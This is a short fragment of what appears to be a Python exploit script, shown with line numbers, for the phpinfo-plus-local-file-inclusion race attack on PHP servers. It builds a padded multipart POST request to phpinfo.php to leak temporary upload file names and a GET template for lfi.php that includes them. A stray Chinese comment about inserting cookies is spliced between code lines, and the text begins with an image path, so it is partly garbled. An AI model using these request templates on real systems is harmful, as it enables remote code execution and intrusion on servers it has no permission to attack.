 16 padding="A" * 5000
17 REQ1="""POST /phpinfo.php?a="""+padding+""" HTTP/1.1\r
18 Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie="""+padding+"""\r
19 HTTP_ACCEPT: """ + padding + """\r
20 HTTP_USER_AGENT: """+padding+"""\r
21 HTTP_ACCEPT_LANGUAGE: """+padding+"""\r
22 HTTP_PRAGMA: """+padding+"""\r
23 Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
24 Content-Length: %s\r
25 Host: %s\r
26 \r
27 %s""" %(len(REQ1_DATA),host,REQ1_DATA)
28 #modify this to suit the LFI script
对于需要认证的注入点，插入Cookie信息
29 LFIREQ="""GET /lfi.php?file=%s HTTP/1.1\r
30 User-Agent: Mozilla/4.0\r
31 Proxy-Connection: Keep-Alive\r
32 Host: %s\r
33 \r
34 \r
35 """